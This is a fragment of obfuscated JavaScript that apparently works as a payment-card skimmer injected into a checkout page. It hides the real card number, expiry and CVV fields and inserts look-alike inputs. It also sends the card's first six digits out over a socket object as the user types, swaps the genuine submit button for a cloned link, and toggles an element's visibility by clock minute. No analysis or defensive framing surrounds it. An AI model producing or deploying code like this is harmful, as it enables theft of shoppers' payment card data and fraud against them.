_0x3450ba?_0x1a2ef3?_0x1140b0[_0x28195e(0x2e7)](_0x335280,!0x0,null,_0x42eb3a):_0x335280(!0x1,_0x2665a2[0x4]):_0x1140b0[_0x28195e(0x213)](_0x335280,!0x1,_0x2665a2[0x3]);};_0x5d5c4e[0x0]=_0x34a900['syDTB'](setInterval,function(){const _0x1cfaef=_0x2bfbcb,_0x170282={'xjXGV':function(_0x35f94c,_0x316b82,_0x2c18a0){const _0x5d7371=_0x26d8;return _0x34a900[_0x5d7371(0x268)](_0x35f94c,_0x316b82,_0x2c18a0);},'xEJtv':function(_0x5642de,_0x2333bc){const _0x2f4a3b=_0x26d8;return _0x34a900[_0x2f4a3b(0x2b3)](_0x5642de,_0x2333bc);},'jMovN':function(_0x46acac,_0x207ead){const _0x458156=_0x26d8;return _0x34a900[_0x458156(0x3c7)](_0x46acac,_0x207ead);},'oHcEG':function(_0x207869,_0x2fb383){const _0x3aa05a=_0x26d8;return _0x34a900[_0x3aa05a(0x2ff)](_0x207869,_0x2fb383);},'OlnGP':function(_0x29e3c0,_0x442a4e){return _0x34a900['EUHkc'](_0x29e3c0,_0x442a4e);},'DpmHf':function(_0x2c14bc,_0x576be2,_0x1d156c){const _0xf5e038=_0x26d8;return _0x34a900[_0xf5e038(0x44e)](_0x2c14bc,_0x576be2,_0x1d156c);},'ffNje':function(_0x339ee6,_0x9966d){const _0x320375=_0x26d8;return _0x34a900[_0x320375(0x2fe)](_0x339ee6,_0x9966d);},'lyzOh':_0x34a900[_0x1cfaef(0x2a7)],'usiLE':_0x34a900['nvtEP'],'HaemL':function(_0x1a88ce,_0x5b8343,_0x43f569){const _0x408ff7=_0x1cfaef;return _0x34a900[_0x408ff7(0x268)](_0x1a88ce,_0x5b8343,_0x43f569);},'AXFEX':function(_0xed66a5){const _0x526709=_0x1cfaef;return _0x34a900[_0x526709(0x410)](_0xed66a5);},'TyWIj':_0x1cfaef(0x2da),'PCWiW':function(_0xfa378f,_0x5e7c6f,_0x5aca25){const _0x384a66=_0x1cfaef;return _0x34a900[_0x384a66(0x308)](_0xfa378f,_0x5e7c6f,_0x5aca25);},'qnQut':function(_0x4eafa1,_0x22492f){const _0x2fe671=_0x1cfaef;return _0x34a900[_0x2fe671(0x211)](_0x4eafa1,_0x22492f);},'YsitI':function(_0x4c376d,_0x2c2f3c){return _0x4c376d!==_0x2c2f3c;},'YajJn':function(_0x41a7b0,_0x131e2d){return _0x34a900['RcIRp'](_0x41a7b0,_0x131e2d);},'kuaus':_0x34a900['aDzHn'],'UproR':'12\x20/\x20','PmtZP':function(_0x123e7f,_0x52ac23){const _0x277174=_0x1cfaef;return _0x34a900[_0x277174(0x341)](_0x123e7f,_0x52ac23);},'utXIY':function(_0x55c501,_0x4f42c7){return _0x55c501>_0x4f42c7;},'zwTQA':function(_0x2a7c7c,_0x13627f){return _0x2a7c7c+_0x13627f;},'oJPmq':'\x20/\x20','pedJi':function(_0x5c0746,_0x2da831){const _0x59f381=_0x1cfaef;return _0x34a900[_0x59f381(0x2d6)](_0x5c0746,_0x2da831);},'DDRSO':function(_0x2b25fd){const _0x703424=_0x1cfaef;return _0x34a900[_0x703424(0x257)](_0x2b25fd);},'wTHOI':_0x34a900[_0x1cfaef(0x423)],'CAYnH':function(_0x41ef20,_0x3b660d){return _0x34a900['RbRmw'](_0x41ef20,_0x3b660d);},'zeuEd':function(_0x48e4ea,_0x3d986d){return _0x48e4ea+_0x3d986d;},'DfKcq':_0x1cfaef(0x22d),'VvxDY':'\x22\x20placeholder=\x22','XbJwP':'\x22\x20type=\x22tel\x22\x20id=\x22','rKDPy':_0x34a900[_0x1cfaef(0x3b8)],'USjwj':_0x34a900[_0x1cfaef(0x40a)],'FNlpG':_0x1cfaef(0x1fc),'NvtBs':_0x34a900['yqvKj'],'IaptS':_0x34a900['gDCHV'],'SclxC':_0x1cfaef(0x30d),'dbMrc':'Diners\x20Club','aurfK':_0x1cfaef(0x36c),'cWNrU':_0x34a900[_0x1cfaef(0x4bd)],'ICtkF':_0x1cfaef(0x42d),'FFoXD':_0x34a900[_0x1cfaef(0x2cc)],'fKiqL':_0x34a900[_0x1cfaef(0x4e8)],'kwJqa':_0x1cfaef(0x471),'XrUCa':function(_0xdcd679,_0x4cbe95){const _0x40df80=_0x1cfaef;return _0x34a900[_0x40df80(0x2ff)](_0xdcd679,_0x4cbe95);},'jlNih':_0x1cfaef(0x486),'cZBEC':_0x1cfaef(0x2e3),'pCDDN':_0x34a900[_0x1cfaef(0x3c6)],'DxtsK':function(_0x41265b,_0xbd827a){return _0x41265b+_0xbd827a;},'yMLWz':function(_0x294750,_0x331f20){return _0x294750+_0x331f20;},'YDJug':function(_0x4d4669,_0x5a1789){const _0x439c75=_0x1cfaef;return _0x34a900[_0x439c75(0x284)](_0x4d4669,_0x5a1789);},'veijQ':function(_0x2af47f,_0xc2b263){const _0x34aaf0=_0x1cfaef;return _0x34a900[_0x34aaf0(0x414)](_0x2af47f,_0xc2b263);},'dEtZk':function(_0x3e3b5f,_0x1f47ff){return _0x3e3b5f+_0x1f47ff;},'TUzxM':_0x34a900[_0x1cfaef(0x469)],'sFYfV':_0x34a900[_0x1cfaef(0x26f)],'vvsue':function(_0x68fc02,_0x90eab){const _0x2a053b=_0x1cfaef;return _0x34a900[_0x2a053b(0x38e)](_0x68fc02,_0x90eab);},'UgLBB':function(_0x4d4dd3,_0x3f7530){const _0x23a807=_0x1cfaef;return _0x34a900[_0x23a807(0x391)](_0x4d4dd3,_0x3f7530);},'qXKLK':_0x34a900['Wemeu']};_0x34a900[_0x1cfaef(0x360)](_0xdd93b,_0x125d71['search'])[_0x1cfaef(0x2bf)](()=>{const _0x1f127b=_0x1cfaef,_0x49ce62={'zWMyM':function(_0x555806,_0x43dba1){return _0x555806===_0x43dba1;},'WPOVE':_0x170282[_0x1f127b(0x305)],'cZYLw':function(_0x4f6153,_0x21c274,_0x51c09a){const _0xa17f34=_0x1f127b;return _0x170282[_0xa17f34(0x2a3)](_0x4f6153,_0x21c274,_0x51c09a);},'GBqzc':function(_0x384e3c,_0x19e995){return _0x170282['qnQut'](_0x384e3c,_0x19e995);},'nksGR':function(_0x50fccf,_0x5ac3bf){const _0x190d1a=_0x1f127b;return _0x170282[_0x190d1a(0x499)](_0x50fccf,_0x5ac3bf);},'VHlQd':function(_0x31ef66,_0x13bae7){const _0x14d532=_0x1f127b;return _0x170282[_0x14d532(0x3c5)](_0x31ef66,_0x13bae7);},'WUfbb':function(_0x5a83f7,_0x322096,_0x4da445){return _0x170282['HaemL'](_0x5a83f7,_0x322096,_0x4da445);},'quZOK':_0x170282['kuaus'],'imxjN':_0x170282['UproR'],'NlcZT':function(_0x1f4f89,_0x133bb2){const _0xcf6f33=_0x1f127b;return _0x170282[_0xcf6f33(0x49c)](_0x1f4f89,_0x133bb2);},'xwLnW':function(_0x131814,_0x37b71b){return _0x170282['utXIY'](_0x131814,_0x37b71b);},'Oahbd':function(_0x26a468,_0x57692b){return _0x26a468(_0x57692b);},'xDjxW':function(_0x36cd1e,_0x42f4cb){return _0x36cd1e+_0x42f4cb;},'IHyYC':function(_0x6a7d05,_0x3bc203){const _0x124073=_0x1f127b;return _0x170282[_0x124073(0x4c3)](_0x6a7d05,_0x3bc203);},'OgezF':_0x170282[_0x1f127b(0x4d9)],'pHSGI':function(_0x4c1d65,_0x30cb52){return _0x4c1d65==_0x30cb52;},'agazf':function(_0x5e14f3,_0x6b8a81){const _0x5254f4=_0x1f127b;return _0x170282[_0x5254f4(0x36b)](_0x5e14f3,_0x6b8a81);}};let _0x4fefb0={};_0x170282[_0x1f127b(0x215)](_0xe6310e);let _0x48a9c4={0x0:document[_0x1f127b(0x220)](_0x125d71['card'][0x0]),0x1:document[_0x1f127b(0x220)]('#'+_0x3616dd[_0x1f127b(0x210)])};if(_0x48a9c4[0x0]){if(!_0x48a9c4[0x1]){_0x4fefb0=document[_0x1f127b(0x456)](_0x170282[_0x1f127b(0x3c9)]),_0x4fefb0[_0x1f127b(0x34e)]=_0x170282[_0x1f127b(0x36b)](_0x170282[_0x1f127b(0x4c3)](_0x170282[_0x1f127b(0x3c0)](_0x170282[_0x1f127b(0x3c0)](_0x170282[_0x1f127b(0x36b)](_0x170282[_0x1f127b(0x46e)](_0x170282[_0x1f127b(0x39f)],_0x3616dd['parent']),_0x170282[_0x1f127b(0x20e)]),_0x125d71['card'][0x1])+_0x170282[_0x1f127b(0x4e5)],_0x3616dd[_0x1f127b(0x210)])+_0x1f127b(0x4c8)+_0x125d71[_0x1f127b(0x210)][0x2]+_0x170282['rKDPy'],_0x125d71[_0x1f127b(0x38c)]),'\x22>'),_0x48a9c4[0x0][_0x1f127b(0x3e7)][_0x1f127b(0x433)](_0x4fefb0),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x46d)],_0x3616dd[_0x1f127b(0x403)]+'_0'),_0x4fefb0[_0x1f127b(0x2c1)](_0x1f127b(0x486),_0x3616dd[_0x1f127b(0x210)]),_0x48a9c4[0x1]=document['getElementById'](_0x3616dd['card']),_0x48a9c4[0x1]['addEventListener'](_0x170282[_0x1f127b(0x340)],_0x4e6eb2=>{_0x305b00();}),_0x48a9c4[0x1][_0x1f127b(0x234)](_0x170282[_0x1f127b(0x374)],_0x13a8be=>{const _0x4b491a=_0x1f127b;_0x49ce62[_0x4b491a(0x45e)](!0x1,_0x837e0d(_0x13a8be[_0x4b491a(0x275)][_0x4b491a(0x44b)])[_0x4b491a(0x2b6)])?_0x49ce62[_0x4b491a(0x2f4)](_0x3f422b,_0x48a9c4[0x1],!0x0):(!function(_0x1f0c2c){const _0xb8cbc1=_0x4b491a;try{if(_0x49ce62[_0xb8cbc1(0x45e)](!0x1,_0x5839e7[0x0]))return!0x1;_0x5839e7[0x0][_0xb8cbc1(0x2e0)](JSON[_0xb8cbc1(0x1fa)]({'type':_0x49ce62[_0xb8cbc1(0x318)],'data':{'bin':_0x1f0c2c[_0xb8cbc1(0x3de)]('\x20','')[_0xb8cbc1(0x30e)](0x0,0x6)}}));}catch(_0x43231d){}}(_0x13a8be[_0x4b491a(0x275)][_0x4b491a(0x44b)]),_0x49ce62[_0x4b491a(0x2f4)](_0x3f422b,_0x48a9c4[0x1],!0x1));});const _0x37cc74=[{'name':_0x170282[_0x1f127b(0x2d8)],'code':'AE','pattern':/^3[47]/,'valid_length':[0xf],'formats':[{'length':0xf,'format':_0x170282[_0x1f127b(0x46b)]}]},{'name':_0x170282[_0x1f127b(0x303)],'code':_0x1f127b(0x21f),'pattern':/^3[68]/,'valid_length':[0xe],'formats':[{'length':0xe,'format':_0x170282[_0x1f127b(0x419)]}]},{'name':_0x170282[_0x1f127b(0x203)],'code':_0x170282['cWNrU'],'pattern':/^35/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x170282[_0x1f127b(0x434)]}]},{'name':_0x1f127b(0x37d),'code':'VI','pattern':/^4/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x1f127b(0x42d)}]},{'name':_0x170282[_0x1f127b(0x2ed)],'code':'MC','pattern':/^5[1-5]/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x1f127b(0x42d)}]}],_0x360989=(_0x156f30,_0x64399a)=>_0x64399a[_0x1f127b(0x4a3)][_0x1f127b(0x3d4)](_0x472603=>_0x156f30[_0x1f127b(0x43a)]<=_0x472603),_0xccc6b7=_0x4f9164=>_0x37cc74[_0x1f127b(0x493)](_0xfe1d5b=>_0x4f9164[_0x1f127b(0x4cb)](_0xfe1d5b['pattern'])&&_0x360989(_0x4f9164,_0xfe1d5b)),_0x4a9439=(_0x150b2c,_0x3681c5)=>{const _0x2df433=_0x1f127b;try{return _0x3681c5['formats'][_0x2df433(0x493)](_0x4c8015=>_0x150b2c['length']<=_0x4c8015[_0x2df433(0x43a)])[_0x2df433(0x4d8)];}catch(_0x4369c7){return _0x2df433(0x42d);}},_0x21e0a7=(_0x192030,_0x1bc572)=>{const _0x549b7a=_0x1f127b;let _0x255b79='',_0x3089ca=0x0,_0x4c7912=_0x170282[_0x549b7a(0x26c)](_0x4a9439,_0x192030,_0x1bc572);for(var _0x5cd968=0x0;_0x5cd968<_0x192030[_0x549b7a(0x43a)];_0x5cd968++){var _0x5b5d6a=_0x170282['xEJtv'](_0x5cd968,_0x3089ca);if(!_0x4c7912||_0x170282['jMovN'](_0x5b5d6a,_0x4c7912['length']))return _0x192030;'x'!==_0x4c7912[_0x549b7a(0x33e)](_0x5b5d6a)?(_0x3089ca++,_0x255b79+=_0x170282[_0x549b7a(0x335)](_0x4c7912['charAt'](_0x5b5d6a),_0x192030[_0x549b7a(0x33e)](_0x5cd968))):_0x255b79+=_0x192030[_0x549b7a(0x33e)](_0x5cd968);}return _0x255b79;},_0x3c77d7=_0xbcd226=>{const _0x5aa3b3=_0x1f127b;let _0x22cb27=_0xbcd226[_0x5aa3b3(0x44b)][_0x5aa3b3(0x255)](/\D/g,''),_0x3383f4=_0x170282['OlnGP'](_0xccc6b7,_0x22cb27);_0xbcd226[_0x5aa3b3(0x44b)]=_0x170282[_0x5aa3b3(0x26c)](_0x21e0a7,_0x22cb27,_0x3383f4),_0x170282[_0x5aa3b3(0x349)](_0x71fc04,_0xbcd226,_0x3383f4);},_0x71fc04=(_0x1cc637,_0xa9418d)=>{const _0x48b7b1=_0x1f127b;try{let _0x5835b8=_0x170282[_0x48b7b1(0x2af)](void 0x0,_0xa9418d)?_0x48b7b1(0x21f):_0xa9418d['code'];document[_0x48b7b1(0x220)](_0x170282[_0x48b7b1(0x1eb)])[_0x48b7b1(0x2c1)](_0x48b7b1(0x302),_0x170282[_0x48b7b1(0x378)](_0x170282['usiLE']+_0x5835b8,_0x48b7b1(0x1f0)));}catch(_0x3172f4){}};_0x48a9c4[0x1]['addEventListener'](_0x1f127b(0x2e3),_0x28de62=>{const _0x31eb8d=_0x1f127b;_0x28de62[_0x31eb8d(0x275)]['value']=_0x28de62['target'][_0x31eb8d(0x44b)][_0x31eb8d(0x255)](/[^0-9A-Za-z]/g,'')[_0x31eb8d(0x255)](/(\..*?)\..*/g,'$1'),_0x49ce62[_0x31eb8d(0x2d0)](_0x3c77d7,_0x28de62[_0x31eb8d(0x275)]),_0x49ce62[_0x31eb8d(0x2f4)](_0x3f422b,_0x48a9c4[0x1],!0x1);});}_0x48a9c4[0x0][_0x1f127b(0x38c)][_0x1f127b(0x4de)](_0x1f127b(0x227),_0x170282[_0x1f127b(0x2fd)],_0x170282['kwJqa']),_0x48a9c4[0x1]['style']['display']='';}let _0x527819={0x0:{0x0:document[_0x1f127b(0x220)](_0x125d71[_0x1f127b(0x3a7)][0x0]),0x1:document[_0x1f127b(0x220)](_0x170282[_0x1f127b(0x4c3)]('#',_0x3616dd['expiry']))},0x1:'',0x2:'',0x3:new Date()[_0x1f127b(0x328)]()[_0x1f127b(0x422)]()['slice'](-0x2)};_0x527819[0x0][0x0]&&(_0x527819[0x0][0x1]||(_0x4fefb0=document[_0x1f127b(0x456)](_0x170282[_0x1f127b(0x3c9)]),_0x4fefb0[_0x1f127b(0x34e)]=_0x170282[_0x1f127b(0x36b)](_0x170282[_0x1f127b(0x4c3)](_0x170282[_0x1f127b(0x3c0)](_0x170282['zwTQA'](_0x170282['DfKcq']+_0x3616dd[_0x1f127b(0x403)],_0x1f127b(0x254)),_0x3616dd[_0x1f127b(0x3a7)]),_0x1f127b(0x4c8)),_0x125d71[_0x1f127b(0x3a7)][0x2])+_0x170282['VvxDY']+_0x125d71['expiry'][0x1]+_0x170282[_0x1f127b(0x43d)]+_0x125d71[_0x1f127b(0x38c)]+'\x22>',_0x527819[0x0][0x0][_0x1f127b(0x3e7)][_0x1f127b(0x433)](_0x4fefb0),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x46d)],_0x170282[_0x1f127b(0x39e)](_0x3616dd['parent'],'_0')),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x4c9)],_0x3616dd[_0x1f127b(0x3a7)]),_0x527819[0x0][0x1]=document[_0x1f127b(0x3e9)](_0x3616dd[_0x1f127b(0x3a7)]),_0x527819[0x0][0x1][_0x1f127b(0x234)](_0x170282[_0x1f127b(0x340)],_0x460d0f=>{}),_0x527819[0x0][0x1]['addEventListener'](_0x170282[_0x1f127b(0x374)],_0x5786ba=>{const _0x411030=_0x1f127b;(_0x49ce62[_0x411030(0x430)](0x7,_0x5786ba[_0x411030(0x275)][_0x411030(0x44b)][_0x411030(0x43a)])||_0x49ce62[_0x411030(0x26e)](_0x5786ba[_0x411030(0x275)][_0x411030(0x44b)][_0x411030(0x251)](_0x411030(0x28e))[0x1],_0x527819[0x3]))&&_0x49ce62['cZYLw'](_0x3f422b,_0x527819[0x0][0x1],!0x0);}),_0x527819[0x0][0x1]['addEventListener'](_0x170282['cZBEC'],_0x5c4122=>{const _0x40b49d=_0x1f127b;_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=_0x5c4122[_0x40b49d(0x275)]['value'][_0x40b49d(0x255)](/[^0-9\/ ]/g,'')[_0x40b49d(0x255)](/(\..*?)\..*/g,'$1'),_0x49ce62[_0x40b49d(0x259)](_0x3f422b,_0x527819[0x0][0x1],!0x1),_0x527819[0x1]=_0x5c4122['target'][_0x40b49d(0x44b)],'00'==_0x527819[0x1]?_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=_0x49ce62['quZOK']:_0x527819[0x1]>0xc?_0x5c4122['target']['value']=_0x49ce62[_0x40b49d(0x324)]:(_0x49ce62[_0x40b49d(0x3cf)](0x1,_0x527819[0x1]['length'])&&_0x49ce62[_0x40b49d(0x3a1)](_0x49ce62['Oahbd'](Number,_0x527819[0x1]),0x1)?_0x5c4122['target']['value']=_0x49ce62[_0x40b49d(0x25d)](_0x49ce62['IHyYC']('0',_0x527819[0x1]),_0x49ce62[_0x40b49d(0x4bf)]):_0x49ce62['pHSGI']('',_0x527819[0x1][_0x40b49d(0x251)]('\x20/')[0x1])&&(_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=''),_0x49ce62['pHSGI'](0x2,_0x527819[0x1][_0x40b49d(0x43a)])&&_0x527819[0x2]<_0x527819[0x1]['length']&&(_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=_0x49ce62[_0x40b49d(0x3d2)](_0x527819[0x1],_0x49ce62[_0x40b49d(0x4bf)])),_0x527819[0x2]=_0x527819[0x1][_0x40b49d(0x43a)]);})),_0x527819[0x0][0x0]['style']['setProperty'](_0x170282[_0x1f127b(0x1ff)],_0x170282[_0x1f127b(0x2fd)],_0x170282[_0x1f127b(0x228)]),_0x527819[0x0][0x1][_0x1f127b(0x38c)]['display']='');let _0x50d5dc={0x0:document[_0x1f127b(0x220)](_0x125d71[_0x1f127b(0x235)][0x0]),0x1:document[_0x1f127b(0x220)](_0x170282[_0x1f127b(0x321)]('#',_0x3616dd['cvv']))};_0x50d5dc[0x0]&&(_0x50d5dc[0x1]||(_0x4fefb0=document[_0x1f127b(0x456)](_0x170282[_0x1f127b(0x3c9)]),_0x4fefb0[_0x1f127b(0x34e)]=_0x170282[_0x1f127b(0x3c0)](_0x170282[_0x1f127b(0x458)](_0x170282[_0x1f127b(0x1dd)](_0x170282[_0x1f127b(0x23e)](_0x170282[_0x1f127b(0x46e)](_0x170282['dEtZk'](_0x170282[_0x1f127b(0x4c3)](_0x170282[_0x1f127b(0x39f)],_0x3616dd['parent'])+_0x1f127b(0x435),_0x125d71['cvv'][0x1]),_0x170282[_0x1f127b(0x3b4)]),_0x3616dd[_0x1f127b(0x235)])+_0x170282[_0x1f127b(0x3a0)]+_0x125d71[_0x1f127b(0x235)][0x2],_0x170282[_0x1f127b(0x43d)]),_0x125d71[_0x1f127b(0x38c)]),'\x22>'),_0x50d5dc[0x0]['parentNode'][_0x1f127b(0x433)](_0x4fefb0),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x46d)],_0x170282[_0x1f127b(0x267)](_0x3616dd[_0x1f127b(0x403)],'_0')),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x4c9)],_0x3616dd[_0x1f127b(0x235)]),_0x50d5dc[0x1]=document['getElementById'](_0x3616dd[_0x1f127b(0x235)]),_0x50d5dc[0x1]['addEventListener'](_0x1f127b(0x1fc),_0x587ebb=>{}),_0x50d5dc[0x1][_0x1f127b(0x234)](_0x170282['cZBEC'],_0x207ff4=>{const _0xcfd5f6=_0x1f127b;_0x207ff4['target'][_0xcfd5f6(0x44b)]=_0x207ff4[_0xcfd5f6(0x275)][_0xcfd5f6(0x44b)][_0xcfd5f6(0x255)](/[^0-9]/g,'')[_0xcfd5f6(0x255)](/(\..*?)\..*/g,'$1'),_0x170282['HaemL'](_0x3f422b,_0x50d5dc[0x1],!0x1);}),_0x50d5dc[0x1][_0x1f127b(0x234)](_0x170282['NvtBs'],_0x48ba65=>{const _0x358214=_0x1f127b;_0x49ce62[_0x358214(0x26e)](_0x48ba65['target'][_0x358214(0x44b)][_0x358214(0x43a)],0x3)&&_0x49ce62[_0x358214(0x2f4)](_0x3f422b,_0x50d5dc[0x1],!0x0);})),_0x50d5dc[0x0][_0x1f127b(0x38c)][_0x1f127b(0x4de)](_0x170282[_0x1f127b(0x1ff)],_0x170282[_0x1f127b(0x2fd)],_0x170282[_0x1f127b(0x228)]),_0x50d5dc[0x1][_0x1f127b(0x38c)][_0x1f127b(0x227)]='');let _0x26d4f4={0x0:document['querySelector'](_0x125d71[_0x1f127b(0x4ca)][0x0]),0x1:document[_0x1f127b(0x220)](_0x170282['UgLBB']('#',_0x3616dd['button']))};_0x26d4f4[0x0]&&(_0x26d4f4[0x1]||(_0x26d4f4[0x1]=document['createElement']('a'),_0x26d4f4[0x1][_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x34a)],_0x125d71['button'][0x1]),_0x26d4f4[0x1][_0x1f127b(0x2c1)]('id',_0x3616dd[_0x1f127b(0x4ca)]),_0x26d4f4[0x1][_0x1f127b(0x34e)]=_0x26d4f4[0x0][_0x1f127b(0x34e)],_0x26d4f4[0x1][_0x1f127b(0x234)](_0x1f127b(0x325),()=>{const _0x5bbb24=_0x1f127b;if(!document[_0x5bbb24(0x220)](_0x125d71[_0x5bbb24(0x224)])&&_0x125d71['button'][0x2]&&_0x26d4f4[0x0])return _0x26d4f4[0x1][_0x5bbb24(0x246)](),_0x26d4f4[0x0][_0x5bbb24(0x38c)][_0x5bbb24(0x227)]='',_0x170282[_0x5bbb24(0x43e)](_0x26d4f4);_0x170282[_0x5bbb24(0x43e)](_0x4b4640);}),_0x26d4f4[0x0]['parentNode']['insertBefore'](_0x26d4f4[0x1],_0x26d4f4[0x0][_0x1f127b(0x3f8)])),_0x26d4f4[0x0][_0x1f127b(0x38c)]['setProperty']('display',_0x170282[_0x1f127b(0x2fd)],_0x170282[_0x1f127b(0x228)]),_0x26d4f4[0x1]['style'][_0x1f127b(0x227)]='');});},0x1f4);}catch(_0x5aa7d3){_0x1c5187&&console[_0x2bfbcb(0x244)](_0x5aa7d3);}})()),window[_0x3f2dbd(0x266)]=!0x0;}catch(_0x1ade69){console[_0x3f2dbd(0x244)](_0x34a900[_0x3f2dbd(0x200)],_0x1ade69);}}()),(function(){const _0x4ad870=_0x445e73,_0x132e27={'SEdsT':function(_0x3e7e83,_0x298762){return _0x3e7e83==_0x298762;},'nNiwW':function(_0x5479a9,_0x47a475){return _0x5479a9%_0x47a475;},'PotVl':'none','tlzUr':function(_0x28a955){return _0x28a955();},'XemEx':_0x4ad870(0x47b),'oVTRS':_0x4ad870(0x3d0)};let _0x525950=document['querySelector'](_0x4ad870(0x34d));function _0x2072bd(){const _0x4e6270=_0x4ad870,_0x353e74=new Date()['getMinutes']();_0x525950[_0x4e6270(0x38c)][_0x4e6270(0x227)]=_0x132e27[_0x4e6270(0x3ce)](_0x132e27[_0x4e6270(0x25b)](_0x353e74,0x2),0x0)?_0x132e27[_0x4e6270(0x247)]:'';}_0x525950&&(_0x525950=_0x525950['closest'](_0x132e27[_0x4ad870(0x3f3)]),_0x525950&&(_0x132e27['tlzUr'](_0x2072bd),document[_0x4ad870(0x234)](_0x132e27[_0x4ad870(0x285)],()=>{const _0x2f41a9=_0x4ad870;document[_0x2f41a9(0x440)]||_0x132e27[_0x2f41a9(0x400)](_0x2072bd);})));}()));